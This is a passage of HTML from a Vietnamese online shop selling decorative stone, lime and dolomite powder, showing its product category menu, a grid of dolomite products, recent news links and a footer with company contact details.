                                <span class="link-cateshop">ĐÁ SLATE LAI CHÂU</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-boc/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ BÓC</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/da-trang-tri/da-bo-via/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ BÓ VỈA</span>
                            </a>
                        </li>
                                            </ul>
                </li>
                                                <li class=" has-sub-cateshop">
                    <a href="https://soidatrangtri.vn/danh-muc/bot-da-da-hat/">
                        <span class="squa-dot"></span>
                        <span class="link-cateshop">BỘT ĐÁ- ĐÁ HẠT</span>
                    </a>
                    <ul class="ul-cateshop-sub">
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/bot-da-da-hat/bot-da/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">BỘT ĐÁ</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/bot-da-da-hat/da-hat/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">ĐÁ HẠT</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/bot-da-da-hat/phu-gia-san-xuat-cam/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">PHỤ GIA SẢN XUẤT CÁM</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/bot-da-da-hat/nguyen-lieu-san-xuat-gach-terrazzo/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">NGUYÊN LIỆU SẢN XUẤT GẠCH TERRAZZO</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/bot-da-da-hat/canxi-thuy-san/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">CANXI THỦY SẢN</span>
                            </a>
                        </li>
                                            </ul>
                </li>
                                                <li class=" has-sub-cateshop">
                    <a href="https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/">
                        <span class="squa-dot"></span>
                        <span class="link-cateshop">VÔI NUNG - DOLOMITE</span>
                    </a>
                    <ul class="ul-cateshop-sub">
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/voi-cuc/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">Vôi cục</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/voi-bot/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">VÔI BỘT</span>
                            </a>
                        </li>
                                                <li>
                            <a href="https://soidatrangtri.vn/danh-muc/voi-nung-dolomite/dolomite/">
                                <span class="squa-dot"></span>
                                <span class="link-cateshop">DOLOMITE</span>
                            </a>
                        </li>
                                            </ul>
                </li>
                                                <li class="has-sub-cateshop">
                    <a href="https://soidatrangtri.vn/danh-muc/bot-mau-oxit-sat/">
                        <span class="squa-dot"></span>
                        <span class="link-cateshop">BỘT MÀU OXIT SẮT</span>
                    </a>
                </li>
                                            <li class="has-sub-cateshop">
                    <a href="https://soidatrangtri.vn/danh-muc/da-phong-thuy/">
                        <span class="squa-dot"></span>
                        <span class="link-cateshop">ĐÁ PHONG THỦY</span>
                    </a>
                </li>
                    </ul>
    </div>
    <div class="clear40"></div>
    <div class="news-aside">
        <h4 class="tit-new-aside">TIN MỚI</h4>
        <div class="clear20"></div>

                <div class="li-as-news">
            <a href="https://soidatrangtri.vn/soi-da-trang-tri-tet-2026/">
                <img width="900" height="675" src="https://soidatrangtri.vn/wp-content/uploads/2026/01/z6849003145839_89395b4e2547ac318bd43e1f48b1938d-1.jpg" class="attachment-small size-small wp-post-image" alt="soi-da-trang-tri-tet-2026" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2026/01/z6849003145839_89395b4e2547ac318bd43e1f48b1938d-1.jpg 900w, https://soidatrangtri.vn/wp-content/uploads/2026/01/z6849003145839_89395b4e2547ac318bd43e1f48b1938d-1-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2026/01/z6849003145839_89395b4e2547ac318bd43e1f48b1938d-1-768x576.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />            </a>
            <a href="https://soidatrangtri.vn/soi-da-trang-tri-tet-2026/" class="as-news-name">SỎI ĐÁ TRANG TRÍ TẾT 2026</a>
        </div>

                <div class="li-as-news">
            <a href="https://soidatrangtri.vn/soi-da-trang-tri-nha-vuon-ngay-tet/">
                <img width="600" height="450" src="https://soidatrangtri.vn/wp-content/uploads/2026/01/z5020125208572_c47536e6fda781c10afbfeb16a71ae96-1-e1767928136209.jpg" class="attachment-small size-small wp-post-image" alt="soi-da-trang-tri-nha-vuon" loading="lazy" />            </a>
            <a href="https://soidatrangtri.vn/soi-da-trang-tri-nha-vuon-ngay-tet/" class="as-news-name">SỎI ĐÁ TRANG TRÍ NHÀ VƯỜN NGÀY TẾT</a>
        </div>

                <div class="li-as-news">
            <a href="https://soidatrangtri.vn/tong-kho-soi-trang-tri-tet/">
                <img width="600" height="450" src="https://soidatrangtri.vn/wp-content/uploads/2025/12/z4932264200395_887d1874afbbabe6bbc116b8bedc4d83-e1767166782907.jpg" class="attachment-small size-small wp-post-image" alt="tong-kho-soi-trang-tri-tet" loading="lazy" />            </a>
            <a href="https://soidatrangtri.vn/tong-kho-soi-trang-tri-tet/" class="as-news-name">TỔNG KHO SỎI TRANG TRÍ TẾT</a>
        </div>

                <div class="li-as-news">
            <a href="https://soidatrangtri.vn/bot-mau-be-tong-xay-dung/">
                <img width="900" height="900" src="https://soidatrangtri.vn/wp-content/uploads/2025/11/botmausanxuatgach-dvhn-39.jpg" class="attachment-small size-small wp-post-image" alt="bot-mau-be-tong-xay-dung" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2025/11/botmausanxuatgach-dvhn-39.jpg 900w, https://soidatrangtri.vn/wp-content/uploads/2025/11/botmausanxuatgach-dvhn-39-600x600.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2025/11/botmausanxuatgach-dvhn-39-150x150.jpg 150w, https://soidatrangtri.vn/wp-content/uploads/2025/11/botmausanxuatgach-dvhn-39-768x768.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2025/11/botmausanxuatgach-dvhn-39-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" />            </a>
            <a href="https://soidatrangtri.vn/bot-mau-be-tong-xay-dung/" class="as-news-name">BỘT MÀU BÊ TÔNG XÂY DỰNG</a>
        </div>

                <div class="li-as-news">
            <a href="https://soidatrangtri.vn/voi-khu-trung-diet-khuan/">
                <img width="900" height="900" src="https://soidatrangtri.vn/wp-content/uploads/2025/11/Cong-ty-Khoang-San-Da-Voi-Ha-Nam-17-1.jpg" class="attachment-small size-small wp-post-image" alt="" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2025/11/Cong-ty-Khoang-San-Da-Voi-Ha-Nam-17-1.jpg 900w, https://soidatrangtri.vn/wp-content/uploads/2025/11/Cong-ty-Khoang-San-Da-Voi-Ha-Nam-17-1-600x600.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2025/11/Cong-ty-Khoang-San-Da-Voi-Ha-Nam-17-1-150x150.jpg 150w, https://soidatrangtri.vn/wp-content/uploads/2025/11/Cong-ty-Khoang-San-Da-Voi-Ha-Nam-17-1-768x768.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2025/11/Cong-ty-Khoang-San-Da-Voi-Ha-Nam-17-1-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px" />            </a>
            <a href="https://soidatrangtri.vn/voi-khu-trung-diet-khuan/" class="as-news-name">VÔI KHỬ TRÙNG DIỆT KHUẨN</a>
        </div>

                <div class="li-as-news">
            <a href="https://soidatrangtri.vn/da-cuoi-lam-ho-ca-koi-dep-sang-trong-dang-cap-tu-nhien/">
                <img width="900" height="675" src="https://soidatrangtri.vn/wp-content/uploads/2025/11/z6953573492517_4638901a1d0fc5791e5c7f5b93841434.jpg" class="attachment-small size-small wp-post-image" alt="Đá cuội vân mây làm hồ cá đẹp" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2025/11/z6953573492517_4638901a1d0fc5791e5c7f5b93841434.jpg 900w, https://soidatrangtri.vn/wp-content/uploads/2025/11/z6953573492517_4638901a1d0fc5791e5c7f5b93841434-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2025/11/z6953573492517_4638901a1d0fc5791e5c7f5b93841434-768x576.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />            </a>
            <a href="https://soidatrangtri.vn/da-cuoi-lam-ho-ca-koi-dep-sang-trong-dang-cap-tu-nhien/" class="as-news-name">Đá cuội làm hồ cá koi đẹp - Sang trọng đẳng cấp tự nhiên</a>
        </div>

            </div>
</div>            <div class="col-md-9 order-1">
                <div class="row flex-wrap">
                                                <div class="col-md-4 col-sm-6 col-xs-6 fwmb">
                                <div class="items-product">
                                    <div class="items-product-img">
                                        <span class="img-pro">
                                            <img width="768" height="576" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-xam-2-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bột Dolomite xám" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-xam-2-768x576.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-xam-2-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-xam-2.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" />                                            <span style="display: none;" class="sale-sp">16%</span>
                                        </span>
                                        <span class="ex-pro">
                                            <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-xam/" class="chitiet">CHI TIẾT</a>
                                        </span>
                                    </div>
                                    <div class="name-price">
                                        <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-xam/" class="name-pro">Bột Dolomite xám</a>
                                                                                                                    </div>
                                </div>
                            </div>

                                                    <div class="col-md-4 col-sm-6 col-xs-6 fwmb">
                                <div class="items-product">
                                    <div class="items-product-img">
                                        <span class="img-pro">
                                            <img width="768" height="576" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-den-3-1-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Dolomite đen" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-den-3-1-768x576.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-den-3-1-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-den-3-1.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" />                                            <span style="display: none;" class="sale-sp">16%</span>
                                        </span>
                                        <span class="ex-pro">
                                            <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-den/" class="chitiet">CHI TIẾT</a>
                                        </span>
                                    </div>
                                    <div class="name-price">
                                        <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-den/" class="name-pro">Bột Dolomite đen</a>
                                                                                                                    </div>
                                </div>
                            </div>

                                                    <div class="col-md-4 col-sm-6 col-xs-6 fwmb">
                                <div class="items-product">
                                    <div class="items-product-img">
                                        <span class="img-pro">
                                            <img width="768" height="576" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-sua-3-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bột Dolomite sữa" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-sua-3-768x576.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-sua-3-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-sua-3.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" />                                            <span style="display: none;" class="sale-sp">16%</span>
                                        </span>
                                        <span class="ex-pro">
                                            <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-sua/" class="chitiet">CHI TIẾT</a>
                                        </span>
                                    </div>
                                    <div class="name-price">
                                        <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-sua/" class="name-pro">Bột Dolomite sữa</a>
                                                                                                                    </div>
                                </div>
                            </div>

                                                    <div class="col-md-4 col-sm-6 col-xs-6 fwmb">
                                <div class="items-product">
                                    <div class="items-product-img">
                                        <span class="img-pro">
                                            <img width="768" height="576" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-sua-11-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bột Dolomite thủy sản" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-sua-11-768x576.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-sua-11-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-sua-11.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" />                                            <span style="display: none;" class="sale-sp">16%</span>
                                        </span>
                                        <span class="ex-pro">
                                            <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-thuy-san/" class="chitiet">CHI TIẾT</a>
                                        </span>
                                    </div>
                                    <div class="name-price">
                                        <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-thuy-san/" class="name-pro">Bột Dolomite thủy sản</a>
                                                                                                                    </div>
                                </div>
                            </div>

                                                    <div class="col-md-4 col-sm-6 col-xs-6 fwmb">
                                <div class="items-product">
                                    <div class="items-product-img">
                                        <span class="img-pro">
                                            <img width="768" height="576" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-dvhn-1-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bột Dolomite làm gang thép" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-dvhn-1-768x576.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-dvhn-1-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-dvhn-1.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" />                                            <span style="display: none;" class="sale-sp">16%</span>
                                        </span>
                                        <span class="ex-pro">
                                            <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-lam-gang-thep/" class="chitiet">CHI TIẾT</a>
                                        </span>
                                    </div>
                                    <div class="name-price">
                                        <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-lam-gang-thep/" class="name-pro">Bột Dolomite làm gang thép</a>
                                                                                                                    </div>
                                </div>
                            </div>

                                                    <div class="col-md-4 col-sm-6 col-xs-6 fwmb">
                                <div class="items-product">
                                    <div class="items-product-img">
                                        <span class="img-pro">
                                            <img width="768" height="576" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-den-2-2-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bột Dolomite làm kính" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-den-2-2-768x576.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-den-2-2-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-den-2-2.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" />                                            <span style="display: none;" class="sale-sp">16%</span>
                                        </span>
                                        <span class="ex-pro">
                                            <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-lam-kinh-dat-chuan/" class="chitiet">CHI TIẾT</a>
                                        </span>
                                    </div>
                                    <div class="name-price">
                                        <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-lam-kinh-dat-chuan/" class="name-pro">Bột Dolomite làm kính</a>
                                                                                                                    </div>
                                </div>
                            </div>

                                                    <div class="col-md-4 col-sm-6 col-xs-6 fwmb">
                                <div class="items-product">
                                    <div class="items-product-img">
                                        <span class="img-pro">
                                            <img width="768" height="576" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-dvhn-9-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Bột Dolomite nông nghiệp" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-dvhn-9-768x576.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-dvhn-9-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/03/Dolomite-dvhn-9.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" />                                            <span style="display: none;" class="sale-sp">16%</span>
                                        </span>
                                        <span class="ex-pro">
                                            <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-nong-nghiep/" class="chitiet">CHI TIẾT</a>
                                        </span>
                                    </div>
                                    <div class="name-price">
                                        <a href="https://soidatrangtri.vn/san-pham/bot-dolomite-nong-nghiep/" class="name-pro">Bột Dolomite nông nghiệp</a>
                                                                                                                    </div>
                                </div>
                            </div>

                                                    <div class="col-md-4 col-sm-6 col-xs-6 fwmb">
                                <div class="items-product">
                                    <div class="items-product-img">
                                        <span class="img-pro">
                                            <img width="768" height="576" src="https://soidatrangtri.vn/wp-content/uploads/2022/06/bot-secpentin-2-1-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ứng dụng của bột secpentin" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/06/bot-secpentin-2-1-768x576.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/06/bot-secpentin-2-1-600x450.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/06/bot-secpentin-2-1.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" />                                            <span style="display: none;" class="sale-sp">16%</span>
                                        </span>
                                        <span class="ex-pro">
                                            <a href="https://soidatrangtri.vn/san-pham/bot-secpentin/" class="chitiet">CHI TIẾT</a>
                                        </span>
                                    </div>
                                    <div class="name-price">
                                        <a href="https://soidatrangtri.vn/san-pham/bot-secpentin/" class="name-pro">Bột SECPENTIN</a>
                                                                                                                    </div>
                                </div>
                            </div>

                                                    <div class="col-md-4 col-sm-6 col-xs-6 fwmb">
                                <div class="items-product">
                                    <div class="items-product-img">
                                        <span class="img-pro">
                                            <img width="600" height="450" src="https://soidatrangtri.vn/wp-content/uploads/2023/07/Dolomite-ksdvhn-1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="khoang-dolomite-d100" loading="lazy" />                                            <span style="display: none;" class="sale-sp">16%</span>
                                        </span>
                                        <span class="ex-pro">
                                            <a href="https://soidatrangtri.vn/san-pham/khoang-dolomite-d100/" class="chitiet">CHI TIẾT</a>
                                        </span>
                                    </div>
                                    <div class="name-price">
                                        <a href="https://soidatrangtri.vn/san-pham/khoang-dolomite-d100/" class="name-pro">Khoáng Dolomite D100</a>
                                                                                                                    </div>
                                </div>
                            </div>

                                            
                </div>
                <div class="row flex-wrap">
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="clear40"></div>
</div>

<script type='text/javascript' src='https://soidatrangtri.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soidatrangtri.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/soidatrangtri.vn\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b868e703e5de59f61b87527aea2c96e","fragment_name":"wc_fragments_3b868e703e5de59f61b87527aea2c96e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/themes/wsnpa/js/jquery.min.js?ver=1.0' id='tentenvn_theme_home-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/themes/wsnpa/js/bootstrap.js?ver=1.0' id='tentenvn_theme_bootstrap-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/themes/wsnpa/js/jquery.elevatezoom.js?ver=1.0' id='tentenvn_theme_elevatezoom-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/themes/wsnpa/js/owl.carousel.js?ver=1.0' id='tentenvn_theme_carousel-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/themes/wsnpa/js/lightslider.js?ver=1.0' id='tentenvn_theme_lightslider-js'></script>
<script type='text/javascript' src='https://soidatrangtri.vn/wp-content/themes/wsnpa/js/main-bottom.js?ver=1.0' id='tentenvn_theme_bottom-js'></script>

<div class="main-tz-partner">
    <div class="clear40"></div>
    <div class="container">
        <div class="block-tz-partner">
            <div class="slider-partner">
                                    <a href="javascript:void(0)">
                        <img width="1980" height="1080" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/mau-biet-thu-1-tang-bang-go-1.jpg" class="attachment-small size-small wp-post-image" alt="" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/mau-biet-thu-1-tang-bang-go-1.jpg 1980w, https://soidatrangtri.vn/wp-content/uploads/2022/03/mau-biet-thu-1-tang-bang-go-1-600x327.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/03/mau-biet-thu-1-tang-bang-go-1-1024x559.jpg 1024w, https://soidatrangtri.vn/wp-content/uploads/2022/03/mau-biet-thu-1-tang-bang-go-1-768x419.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/mau-biet-thu-1-tang-bang-go-1-1536x838.jpg 1536w" sizes="(max-width: 1980px) 100vw, 1980px" />                    </a>
                                        <a href="javascript:void(0)">
                        <img width="1980" height="1080" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/nha-may-san-xuat.jpg" class="attachment-small size-small wp-post-image" alt="" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/nha-may-san-xuat.jpg 1980w, https://soidatrangtri.vn/wp-content/uploads/2022/03/nha-may-san-xuat-600x327.jpg 600w, https://soidatrangtri.vn/wp-content/uploads/2022/03/nha-may-san-xuat-1024x559.jpg 1024w, https://soidatrangtri.vn/wp-content/uploads/2022/03/nha-may-san-xuat-768x419.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/nha-may-san-xuat-1536x838.jpg 1536w" sizes="(max-width: 1980px) 100vw, 1980px" />                    </a>
                                        <a href="javascript:void(0)">
                        <img width="1980" height="1080" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/biet-thu-15f7.jpg" class="attachment-small size-small wp-post-image" alt="" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/biet-thu-15f7.jpg 1980w, https://soidatrangtri.vn/wp-content/uploads/2022/03/biet-thu-15f7-900x491.jpg 900w, https://soidatrangtri.vn/wp-content/uploads/2022/03/biet-thu-15f7-1024x559.jpg 1024w, https://soidatrangtri.vn/wp-content/uploads/2022/03/biet-thu-15f7-768x419.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/biet-thu-15f7-1536x838.jpg 1536w, https://soidatrangtri.vn/wp-content/uploads/2022/03/biet-thu-15f7-600x327.jpg 600w" sizes="(max-width: 1980px) 100vw, 1980px" />                    </a>
                                        <a href="javascript:void(0)">
                        <img width="1920" height="1080" src="https://soidatrangtri.vn/wp-content/uploads/2022/03/z3228101866932_29ff26519d6b5614512226df995351e8.jpg" class="attachment-small size-small wp-post-image" alt="" loading="lazy" srcset="https://soidatrangtri.vn/wp-content/uploads/2022/03/z3228101866932_29ff26519d6b5614512226df995351e8.jpg 1920w, https://soidatrangtri.vn/wp-content/uploads/2022/03/z3228101866932_29ff26519d6b5614512226df995351e8-900x506.jpg 900w, https://soidatrangtri.vn/wp-content/uploads/2022/03/z3228101866932_29ff26519d6b5614512226df995351e8-1024x576.jpg 1024w, https://soidatrangtri.vn/wp-content/uploads/2022/03/z3228101866932_29ff26519d6b5614512226df995351e8-768x432.jpg 768w, https://soidatrangtri.vn/wp-content/uploads/2022/03/z3228101866932_29ff26519d6b5614512226df995351e8-1536x864.jpg 1536w, https://soidatrangtri.vn/wp-content/uploads/2022/03/z3228101866932_29ff26519d6b5614512226df995351e8-600x338.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />                    </a>
                                </div>
            <span class="prev-partner"><i class="fa fa-chevron-left"></i></span>
            <span class="next-partner"><i class="fa fa-chevron-right"></i></span>
        </div>
    </div>
    <div class="clear40"></div>
</div>

</section>
<footer>
    <div class="footer-top">
        <div class="clear40"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-12">
                    <p class="nomargin bold clyel text-uppercase">SỎI ĐÁ TRANG TRÍ</p>
                    <div class="clear40"></div>
                    <p class="add-ft"><span class="add-ft-info">Nhà máy sản xuất: KCN Kiện Khê- Thanh Liêm- Hà Nam <br>Tổng kho: Vành đai 2.5 KĐT Định Công - Hoàng Mai - Hà Nội</span></p>
                    <p class="add-ft"><span class="add-ft-info">0904.612.922 - 0904.615.922 </span></p>
                    <p class="add-ft"><span class="add-ft-info">khoangsanhanamvn@gmail.com</span></p>
                    <div class="fanpage-fb">
                    </div>
                </div>
                <div class="clear20 show991"></div>
                <div class="col-md-2 col-sm-6 col-xs-6">
                    <p class="nomargin bold clyel text-uppercase">DANH MỤC</p>
                    <div class="clear40"></div>
                    <ul class="list-ft">
                        <li><a href='https://soidatrangtri.vn/gioi-thieu/ve-khoang-san-da-voi-ha-nam/'>Về Khoáng Sản Đá Vôi Hà Nam</a></li><li><a href='https://soidatrangtri.vn/tuyen-dung/'>Tuyển dụng</a></li><li><a href='https://soidatrangtri.vn/lien-he/'>Liên hệ</a></li>                    </ul>
                </div>
                <div class="col-md-2 col-sm-6 col-xs-6">
                    <p class="nomargin bold clyel text-uppercase">CHÍNH SÁCH</p>
                    <div class="clear40"></div>
                    <ul class="list-ft">
                        <li><a href='https://soidatrangtri.vn/phong-da-trang-tri/'>Phòng đá trang trí</a></li><li><a href='https://soidatrangtri.vn/phong-soi-trang-tri/'>Phòng sỏi trang trí</a></li><li><a href='https://soidatrangtri.vn/phong-soi-trang-tri/phong-bot-da-da-hat/'>Phòng bột đá- đá hạt</a></li><li><a href='https://soidatrangtri.vn/phong-voi-nung-dolomite/'>Phòng vôi nung- dolomite</a></li>                    </ul>
                </div>
                <div class="clear20 show991"></div>
                <div class="col-md-4 col-sm-12">
                    <p class="nomargin bold clyel text-uppercase">BẢN ĐỒ</p>
                    <div class="clear40"></div>
                    <div class="map-gg">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d465.64539883241576!2d105.8267339594204!3d20.986094588267296!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acf52e00ff19%3A0x43c117de4d318f0a!2zMzAwIFAuIFRy4bqnbiDEkGnhu4FuLCDEkOG7i25oIEPDtG5nLCBIb8OgbmcgTWFpLCBIw6AgTuG7mWk!5e0!3m2!1svi!2s!4v1646378277146!5m2!1svi!2s" height="300" frameborder="0" style="border:0;width: 100%;" allowfullscreen="" loading="lazy"></iframe>
                    </div>
                </div>
            </div>
        </div>
        <div class="clear40"></div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="flex-bw">
                <p>© Bản quyền thuộc về Khoáng Sản Hà Nam</p>
            </div>
        </div>
    </div>
</footer>

<a id="back-to-top" href="javascript:void(0)" class="btn btn-primary btn-lg back-to-top" role="button" data-toggle="tooltip" data-placement="left" data-original-title="" title="" style="display: block;"><span class="glyphicon glyphicon-chevron-up"></span></a>

<div class="hotline-ft">
    <a href="tel:0904.612.922"><i class="fa fa-phone" aria-hidden="true"></i>0904.612.922</a>
</div>

<div class="hotline-ft-2">
    <a href="tel:0904.615.922"><i class="fa fa-phone" aria-hidden="true"></i>0904.615.922</a>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
